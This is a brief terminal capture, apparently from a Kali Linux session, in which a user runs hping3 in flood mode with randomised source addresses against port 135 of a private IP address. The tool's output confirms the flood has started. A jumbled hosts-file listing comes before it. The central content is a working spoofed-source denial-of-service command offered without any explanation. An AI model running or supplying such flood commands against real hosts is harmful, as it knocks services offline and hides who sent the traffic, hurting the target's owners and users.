 ┌──(Ihsan㉿kali)-[~]
└─$
::1 ff02::2 ip6-allrouters ip6-loopback localhost
ff02::1 ip6-allnodes ip6-localhost kali
┌──(Ihsan㉿kali)-[~]
└─$ sudo hping3 -c 10000000 -d 10000000 -s 1234 -p 135 --flood --rand-source 192.168.18.111
HPING 192.168.18.111 (eth0 192.168.18.111): NO FLAGS are set, 40 headers + 38528 data bytes
hping in flood mode, no replies will be shown